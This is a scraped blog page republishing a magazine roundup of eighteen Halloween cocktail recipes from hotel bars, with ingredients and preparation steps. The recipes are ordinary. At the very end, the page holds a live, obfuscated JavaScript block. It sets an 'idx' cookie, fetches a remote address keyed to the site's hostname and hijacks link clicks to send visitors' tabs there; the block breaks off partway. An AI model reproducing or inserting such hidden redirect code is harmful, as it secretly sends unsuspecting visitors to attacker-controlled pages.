/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/10/Ghoulley_Madison-aLac3h.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Raise Your Spirits with these 18 Hauntingly Good Halloween Cocktails!</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-2821 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><h2>Whether you’re hosting a haunted gathering or simply enjoying a spooky night in, these chilling concoctions are sure to add a dash of magic to your festivities!</h2>
<p>Explore a world of ghostly garnishes, eerie elixirs, and wickedly good drinks that’ll have your guests howling for more! Check out our round up below.</p>
<p><em>Photos by The Zimmerman Agency</em></p>
<h2>THE GHOULIE MADISON</h2>
<p><em>The Madison Hotel — Washington, DC</em></p>
<p>Get ready for a spooktacular stay at the Madison Hotel in the heart of Washington, D.C. This Halloween season, enchanting experiences are brewing up, from wickedly delightful themed cocktails in our hauntingly stylish bar to eerie yet elegant decor throughout the hotel. Join us for a ghoulishly glamorous getaway and don’t forget to try The Ghoulie Madison libation, a bewitched beverage to get you into the spooky season!</p>
<p>Ingredients:</p>
<p>1 ½ oz. Premium Vodka<br />
1 oz. Fresh Lemon Juice<br />
½ oz. Pomegranate Juice<br />
1 Maraschino Cherry</p>
<p><em>Preparation:</em> Add vodka, lemon juice and simple syrup to a shaker with Ice. Shake until well chilled. Strain into a martini glass. “Sink” pomegranate juice by pouring slowly over the back of a spoon down side of glass add a spooky cherry garnish.</p>
<h2>3:30 AM</h2>
<p><em><a href="https://www.marriott.com/en-us/hotels/fllsb-fort-lauderdale-marriott-harbor-beach-resort-and-spa/overview/" target="_blank" rel="noopener">Marriott Harbor Beach Resort</a> — Fort Lauderdale, FL</em></p>
<p>Indulge in the spirit of Halloween at <a href="https://www.marriott.com/en-us/hotels/fllsb-fort-lauderdale-marriott-harbor-beach-resort-and-spa/overview/" target="_blank" rel="noopener">Marriott Harbor Beach Resort</a> with their hypnotizing “3:30 AM” cocktail, a spooky creation from their renowned <a href="https://www.marriott.com/en-us/hotels/fllsb-fort-lauderdale-marriott-harbor-beach-resort-and-spa/dining/" target="_blank" rel="noopener">3030 Ocean Restaurant and Bar</a>. This bewitching libation, cleverly named after the restaurant, is a mysterious blend of Corazon Blanco Tequila, Mindoro Melon Liqueur, Pineapple Juice, Fresh Yuzu Juice, and a hint of simple syrup. What sets it apart is the attention to detail, featuring a house-made black sesame salt rim that adds an extra layer of flavor and allure. For an added touch of allure, the concoction is complete with dry ice, creating a hauntingly beautiful presentation.</p>
<p>Ingredients:</p>
<p>1 1/2 oz. Corazon Blanco Tequila<br />
1/2 oz. Mindoro Melon Liqueur<br />
1/2 oz. Pineapple Juice<br />
3/4 oz. Fresh Yuzu Juice<br />
1/2 oz. Simple Syrup<br />
House Made Black Sesame Salt Rim<br />
Dry Ice</p>
<p><em>Preparation:</em> Combine all ingredients and stir/shake together, then pour over dry ice and garnish with spooky items of choice.</p>
<h2>BLOOD DONOR</h2>
<p><em><a href="https://www.choicehotels.com/colorado/estes-park/ascend-hotels/co358?mc=llgoxxpx" target="_blank" rel="noopener">The Ridgeline Hotel Estes Park</a> — Estes Park, CO</em></p>
<p>Ingredients:</p>
<p>1 oz. Aperol<br />
1 oz. Solerno<br />
1 oz. Espolon Silver<br />
.75 oz. Lime Juice<br />
.5 oz. Simple Syrup<br />
Red Dye</p>
<p><em>Preparation:</em> Combine all ingredients and stir together, then “inject” into the IV Bags for serving.</p>
<h2>SKULLCHATA</h2>
<p><em><a href="https://www.westgateresorts.com/hotels/florida/river-ranch/westgate-river-ranch-resort/" target="_blank" rel="noopener">Westgate River Ranch Resort &amp; Rodeo</a> — River Ranch, FL</em></p>
<p><a href="https://www.westgateresorts.com/hotels/florida/river-ranch/westgate-river-ranch-resort/" target="_blank" rel="noopener">Westgate River Ranch Resort &amp; Rodeo</a> is serving up thrills and chills with their seasonal ‘Skullchata,’ served in a souvenir light up skull mug – though not required to enjoy this spiced recipe at home! Perfect for cozying up by the fire at the Ranch or snuggling up for a spooky movie marathon at home, this fall take on a horchata contains sweet notes of vanilla rum, Rumchata, and cream, mixed with the signature taste of fall with Fireball, cinnamon, and pumpkin spice. Topped with whipped cream, this haunting horchata is sure to satisfy a sweet tooth and get you in the Halloween spirit.</p>
<p>Ingredients:</p>
<p>3 oz. Rumchata<br />
1 oz. Vanilla Rum<br />
¼ oz. Fireball Cinnamon Whisky<br />
1 oz. Sweet Cream <em>(can substitute with half &amp; half)</em><br />
½ oz. pumpkin spice syrup<br />
Ground Cinnamon, for garnish<br />
Cinnamon Stick, for garnish<br />
Whipped Cream, for garnish</p>
<p><em>Preparation:</em> Pour Rumchata, vanilla rum, Fireball, cream, and pumpkin spice syrup into a shaker and add three dashes of cinnamon. Shake well. Strain over ice into a festive mug and garnish with whipped cream, a dash of cinnamon and a cinnamon stick.</p>
<h2>Hallowed Ground</h2>
<p><em><a href="https://zoccariverwalk.com/" target="_blank" rel="noopener">Zocca Cuisine D’Italia</a> at The Westin Riverwalk — San Antonio, TX</em></p>
<p>Ingredients:</p>
<p>1.5 oz. Tito’s Vodka<br />
.5 oz. Aperol<br />
.5 oz. Mango Puree<br />
.5 oz. Simple Syrup<br />
.5 oz. Lime Juice<br />
Dark Cocoa Powder<br />
Dehydrated Lime Wheel, for garnish</p>
<p><em>Preparation:</em> Combine Tito’s Vodka and aperol and shake on ice. Add the mango puree, simple syrup, lime juice and shake. Strain into coupe glass, after adding a dark cocoa powder rim. Garnish with a dehydrated lime wheel.</p>
<p> </p>
<h2>Violet Hour</h2>
<p><em><a href="https://zoccariverwalk.com/" target="_blank" rel="noopener">Zocca Cuisine D’Italia</a> at The Westin Riverwalk — San Antonio, TX</em></p>
<p>Ingredients:</p>
<p>1.5 oz. Don Julio Blanco<br />
.75 oz. Simple Syrup<br />
.75 oz. Lemon Juice<br />
.5 oz. Crème de Violette<br />
Ginger Beer<br />
Dehydrated Lime and Blackberry, for garnish</p>
<p><em>Preparation:</em> Combine Don Julio Blanco Tequila, simple syrup and lemon juice. Shake over ice and strain into collins glass. Top with ginger beer then sink Crème de Violette. Garnish with dehydrated lime and blackberry.</p>
<h2></h2>
<h2>Spooky Potion</h2>
<p><em><a href="https://www.googleadservices.com/pagead/aclk?sa=L&amp;ai=DChcSEwiq4qWbk86BAxWIqYYKHchICpAYABAAGgJ2dQ&amp;gclid=CjwKCAjwyNSoBhA9EiwA5aYlb2--HGW2oOf4oH-HGHek2EmYgnNvYsAukBP9Hzz7QfvGj7L0bIniVBoCQTQQAvD_BwE&amp;ohost=www.google.com&amp;cid=CAESVOD2SG9gp51Pq8Q3p1S_mWYbkFIBAumcmLWIvVnIbLKYGdVJMBtb4x7z3U6k6IMFNvYHg5DCcQvE6Aw9Nqb7Yp97DunAxg9Gm7FlHm2lsTa9Ib9DVA&amp;sig=AOD64_0c3NMStrdiUXdd_9XUieW4aczgCw&amp;q&amp;adurl&amp;ved=2ahUKEwj2hZabk86BAxVMRjABHXHCAn0Q0Qx6BAgHEAM" target="_blank" rel="noopener">Trump International Hotel &amp; Tower Chicago</a> — Chicago, IL</em></p>
<p>Located on the Mezzanine level of Trump Chicago, sophisticated lounge Rebar is transformed into an enchanting haven of mystery and opulence during the Halloween season. While gazing out over the cityscape, guests can enjoy the Spooky Potion, a creepy concoction with a deliciously vibrant taste. Just watch out for the floating eye!</p>
<p>Ingredients:</p>
<p>2 oz. Vodka<br />
.5 oz. Apple Pucker<br />
.5 oz. Green Chartreuse<br />
.25 oz. Lemon Juice<br />
Lychee, Raspberry, Blueberry</p>
<p><em>Preparation:</em> Combine all ingredients in a shaker. Shake for 10 seconds and strain into a chilled martini or coupe glass. Garnish with the eyeball and enjoy.</p>
<h2>SWEET VENOM</h2>
<p><em><a href="https://www.paccisavannah.com/" target="_blank" rel="noopener">Pacci Italian Kitchen + Bar</a> in The Kimpton Brice — Savannah, GA</em></p>
<p>If you’re craving a wicked good cocktail this Halloween season, <a href="https://www.paccisavannah.com/" target="_blank" rel="noopener">Pacci Italian Kitchen + Bar</a> in Savannah, GA has the perfect drink for you. The Sweet Venom is all treat, no tricks – featuring vodka, liqueur, grenadine, lemon juice, cranberry juice and simple syrup. This frightfully fantastic drink is topped with blackberries, raspberries, orange bitters and is garnished with a black sugar rim and dried blood orange.</p>
<p>Ingredients:</p>
<p>1 ½ oz. Vodka<br />
½ oz. Liqueur<br />
½ oz. Grenadine<br />
½ oz. Lemon Juice<br />
½ oz. Cranberry Juice<br />
¼ oz. Simple Syrup<br />
3 Blackberries<br />
2 Raspberries<br />
2 Dashes Orange Bitters<br />
Black Sugar, for rim<br />
Dried Blood Orange, for garnish</p>
<p><em>Preparation:</em> Combine vodka, liqueur, lemon juice, cranberry juice and shake on ice. Add grenadine, simple syrup and shake. Strain into a glass, and top with blackberries, raspberries and orange bitters. Garnish with a black sugar rim and dried blood orange.</p>
<h2>Bloodshot Margarita</h2>
<p><em><a href="https://www.bungalowskeylargo.com/" target="_blank" rel="noopener">The Bungalows Key Largo</a> — Key Largo, FL</em></p>
<p>Ingredients:</p>
<p>2 oz. Silver Tequila<br />
4 oz. Blood Orange Juice Freshly Squeezed<br />
1 oz. Lime Juice<br />
.5 oz. Simple Syrup</p>
<p><em>Preparation:</em> Combine all ingredients in shaker and shake until chilled. Pour over ice. Coat the edge with Tajin, add charred rosemary and eyeball gummy stir stick.</p>
<h2>Trick and Repeat</h2>
<p><em><a href="https://www.bungalowskeylargo.com/" target="_blank" rel="noopener">The Bungalows Key Largo</a> — Key Largo, FL</em></p>
<p>Ingredients:</p>
<p>2 tbsp. Peanut Butter<br />
1 oz. Fresh Espresso<br />
2 oz. Vanilla Vodka<br />
.5 oz. Chocolate Liquor<br />
.5 oz. Baileys</p>
<p><em>Preparation:</em> Combine all ingredients into shaker. Shake very well to fully introduce the peanut butter to the cocktail. Rim a martini glass with peanut butter and crushed peanut butter chocolate candies. Pour into glass.</p>
<h2>NAIL IN THE COFFIN</h2>
<p><em><a href="https://marquesa.com/" target="_blank" rel="noopener">Marquesa Hotel</a> – Key West, FL</em></p>
<p>Halloween in Key West is full of spirited fun and the Nail in the Coffin found at the <a href="https://marquesa.com/" target="_blank" rel="noopener">Marquesa Hotel</a> surely appeals to the dark and mysterious. If there was ever a cocktail perfect for celebrating All Hallows’ Eve, this layered one is it! With its range of flavors and garnishments of festive décor, the Nail in the Coffin is not only delicious but fun to look at!</p>
<p>Ingredients:</p>
<p>4 oz. Orange Juice<br />
.5 oz. Solerno Blood Orange Liqueur<br />
.5 oz. Mr. Black Coffee Liqueur<br />
2 oz. SKYY Vodka<br />
Halloween treat of choice, for garnish</p>
<p><em>Preparation:</em> Pour the orange juice into a glass. Add the Solerno Blood Orange Liqueur and stir. In a separate glass, mix the Mr. Black Coffee Liqueur and SKYY Vodka together. Pour the Mr. Black and vodka mixture over a spoon to layer the drink. Garnish with a Halloween treat of your choice.</p>
<h2>THE SPOOKY PELICAN</h2>
<p><em><a href="https://www.pelicanbeach.com/" target="_blank" rel="noopener">Pelican Grand Beach Resort</a> — Fort Lauderdale, FL</em></p>
<p>This spooky season, there’s no tricks, only treats at <a href="https://www.pelicanbeach.com/" target="_blank" rel="noopener">Pelican Grand Beach Resort</a> in Fort Lauderdale. Featuring a scary good cocktail, the spirited Spooky Pelican concoction is shaken with Mr. Black Coffee Liqueur and Don Julio Tequila, Chocolate Liqueur and Blue Curacao offering rich espresso and chocolate notes for an eerie-sistable delight.</p>
<p>Ingredients:</p>
<p>1 oz. Mr. Black Coffee Liqueur<br />
½ oz. Don Julio Tequila<br />
½ oz. Chocolate Liqueur<br />
½ oz. Blue Curacao<br />
3 dashes Foam Bitters</p>
<p><em>Preparation:</em> Add all ingredients to a shaker tin and dry shake vigorously for at least 30 seconds. Add ice to the shaker and shake again for at least 30 more seconds <em>(wet shake)</em>. Pour into rocks glasses over a large ice cube and garnish with an orange twist.</p>
<h2>OMERTO NEGRO</h2>
<p><em><a href="https://www.thepreserveri.com/" target="_blank" rel="noopener">The Preserve Sporting Club &amp; Residences</a> — Richmond, RI</em></p>
<p>Ingredients:</p>
<p>1 oz. Tommy Cask-Strength Bourbon Barrel Gin NY<br />
1 oz. Bruto Americano CA<br />
.5 oz. Bully Boy Amaro MA<br />
.5 oz. Partner Artisanal Sweet Vermouth ca<br />
1 pc. Orange Wheel, halved<br />
1 pc. Skull Ice Sphere<br />
2 pcs. dried or fresh Fig Slice, for garnish</p>
<p><em>Preparation:</em> In a mixing glass stir together liquid ingredients on ice. Place halved orange wheel into the bottom of an oversized coop or martini glass. Place the skull cube on top using the orange as a pedestal to keep it upright. Pour the mixture over the skull cube. Garnish with fig slice. Place into smoking cloche and smoke.</p>
<h2>Rosemary’s Garden of Good &amp; Evil</h2>
<p><em><a href="https://www.thepreserveri.com/" target="_blank" rel="noopener">The Preserve Sporting Club &amp; Residences</a> — Richmond, RI</em></p>
<p>Ingredients:</p>
<p>1.5 oz. Crop Organic Cucumber Vodka NY<br />
0.5 oz. Pierre Ferrand Dry Curacao France<br />
0.5 oz. St. Elderflower Liquer MA<br />
0.5 oz. Stained Raspberry Puree<br />
2 dashes Fee Brothers orange flower water NY<br />
2 dashes Fee Brothers rose flower water NY<br />
1 sprig Fresh Rosemary<br />
3 ribbons Fresh Rosemary<br />
0.75 oz. Fresh Lemon Juice<br />
7 pcs. Fresh or Dried Rosemary Leaves, for torching<br />
1 pcs. Plastic Halloween Spider Ice Sphere<br />
2 tbsp. Black Vodka <em>(Vodka + Black Dye)</em><br />
1 pcs. Lemon Wedge<br />
1 pcs. Rosemary Sprig, for garnish</p>
<p><em>Preparation:</em> Gently muddle fresh herbs in shaker tin, add liquid ingredients and ice to shaker tin and shake until chilled. On a heat and fire safe surface or small plate, torch rosemary leaves and cover with glass to capture the aroma. Turn glass upright. Add ice sphere. Pour the above cocktail into glass. Carefully float black vodka over the top with a spoon. Add lemon wedge to the edge of the glass with a sprig of rosemary pushed into the lemon peel. Torch the rosemary sprig.</p>
<h2>TRICK-OR-TREAT</h2>
<p><em><a href="https://www.oceankey.com/?utm_source=gmb-resort&amp;utm_medium=organic&amp;utm_campaign=gmb" target="_blank" rel="noopener">Ocean Key Resort &amp; Spa</a> – Key West, FL</em></p>
<p>The spooky season is way s’more fun with a dessert-style cocktail! This concoction found at <a href="https://www.oceankey.com/?utm_source=gmb-resort&amp;utm_medium=organic&amp;utm_campaign=gmb" target="_blank" rel="noopener">Ocean Key Resort &amp; Spa</a> is sweet, creamy and a certified crowd pleaser with its mix of vanilla and chocolate flavors, topped with a house-made toasted s’more. There is no trick to this treat, as this cocktail is as rich as it is delicious.</p>
<p>Ingredients:</p>
<p>.25 oz. Vanilla Vodka<br />
1.25 oz. Chocolate Vodka<br />
.75 oz. Kahlua<br />
1.5 oz. Vanilla Ice Cream<br />
Cocoa<br />
House-Made Toasted Graham Cracker S’more, for garnish</p>
<p><em>Preparation:</em> Combine all ingredients into a shaker with ice. Shake until completely mixed. Rim chilled martini glass with cocoa. Garnish with s’more.</p>
<h2>MORGUE-A-RITA</h2>
<p>Delaware North at <a href="https://www.tdgarden.com/" target="_blank" rel="noopener">TD Garden</a> <em>(Boston, MA)</em>, <a href="https://keybankcenter.com/" target="_blank" rel="noopener">KeyBank Center</a> <em>(Buffalo, NY)</em> and <a href="https://ubsarena.com/" target="_blank" rel="noopener">UBS Arena</a> <em>(Elmont, NY)</em><br />
This spooky season the NHL <em>(National Hockey League)</em> is getting in the Halloween spirit with the Morgue-a-rita available at three NHL arenas. Aptly named as player send their opponents “to the morgue” – this spine-chilling concoction is a spooky spin on a premium margarita with a black salt rim and activated charcoal for a dark complexion. Hockey fans and patrons can find the beverage at retailers this fall, including 1928 Club, Legends and Harborview at <a href="https://www.tdgarden.com/" target="_blank" rel="noopener">TD Garden</a> in Boston, New Amsterdam Bar and Lexus Club at <a href="https://keybankcenter.com/" target="_blank" rel="noopener">KeyBank Center</a> in Buffalo and at Patron Carts and the Suites Mixology Cart at <a href="https://ubsarena.com/" target="_blank" rel="noopener">UBS Arena</a> in Elmont, NY.</p>
<p>Ingredients:</p>
<p>1 oz. Camarena Silver Tequila<br />
.5 oz. Grand Marnier<br />
1.25 oz. Finest Call Margarita Mix<br />
.75 oz. Agave Nectar<br />
Dash Activated Charcoal<br />
Black Salt, for garnish<br />
Lime Wedge, for garnish</p>
<p><em>Preparation:</em> Rim glass with black salt and set aside. Combine all ingredients in a cocktail shaker with ice. Shake and strain over fresh ice in black salt-rimmed glass. Garnish and serve.</p>
<h2>PUMPKIN PIE WHITE RUSSIAN</h2>
<p><em><a href="https://www.brownpalace.com/" target="_blank" rel="noopener">The Brown Palace Hotel &amp; Spa</a> — Denver, CO</em></p>
<p>Celebrate spooky season while indulging in a Halloween-inspired cocktail at <a href="https://www.brownpalace.com/" target="_blank" rel="noopener">The Brown Palace</a>. This wickedly good libation features vodka, Kahlua and is topped with Fulton’s Harvest pumpkin pie cream liqueur. Garnished with a cinnamon stick, the taste of Fall and the spirit of Halloween are within every sip.</p>
<p>Ingredients:</p>
<p>1 oz. Vodka<br />
1 oz. Kahlua<br />
1 ½ oz. Fulton’s Harvest Pumpkin Pie Cream liqueur<br />
Cinnamon Stick, for garnish</p>
<p><em>Preparation:</em> Pour the vodka and Kahlua into glass over ice. Top with Fulton’s pumpkin liqueur and garnish with a cinnamon stick.</p>
<h2>BLOOD DRIVE</h2>
<p><em>The Edison in Disney Springs – Orlando, FL</em></p>
<p>Looking to spook a big group this Halloween, check out the Blood Drive at The Edison in Disney Springs and served in IV bags by an official Edison phlebotomist lab coat and all. This recipe serves 5 and can be doubled to serve 10.</p>
<p>Ingredients:</p>
<p>5 oz. Aperol<br />
5 oz. Solerno<br />
5 oz. Espolon Silver<br />
3.75 oz. Lime Juice<br />
2.5 oz. Simple Syrup<br />
Red Dye, to color</p>
<p><em>Preparation:</em> Combine all ingredients in a large pitcher and stir together. Inject the mixture into IV Bags for serving. Best served over a king cube in an Old-Fashioned glass.</p>
<p>The post <a href="https://chilledmagazine.com/raise-your-spirits-with-these-18-hauntingly-good-halloween-cocktails/">Raise Your Spirits with these 18 Hauntingly Good Halloween Cocktails!</a> appeared first on <a href="https://chilledmagazine.com/">Chilled Magazine</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/27/raise-your-spirits-with-these-18-hauntingly-good-halloween-cocktails/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2821' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/10/27/our-2023-gift-guide-is-here/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/10/1080x1080HoppyHolidays_480x480-VnGGyW.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Our 2023 Gift Guide is here!</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/10/27/bring-back-the-banshee/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/10/Article-Banshee-Punch-Garret-Richard-Sunken-Harbor-Club-3fIgmZ.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Bring Back the Banshee</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Raise Your Spirits with these 18 Hauntingly Good Halloween Cocktails!","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return 